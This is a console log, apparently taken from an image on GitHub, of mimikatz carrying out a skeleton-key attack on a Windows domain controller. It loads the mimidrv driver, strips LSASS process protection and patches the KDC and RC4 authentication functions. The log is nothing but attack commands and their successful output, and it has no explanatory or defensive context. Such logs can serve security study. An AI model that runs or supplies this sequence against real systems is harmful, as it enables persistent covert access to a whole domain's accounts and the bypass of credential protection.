 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
ERROR kuhl_m_misc_skeleton ; OpenProcess (0x00000005)
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 672 -> 00/00 [0-0-0]
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init path OK
[RC4] decrypt path OK
mimikatz #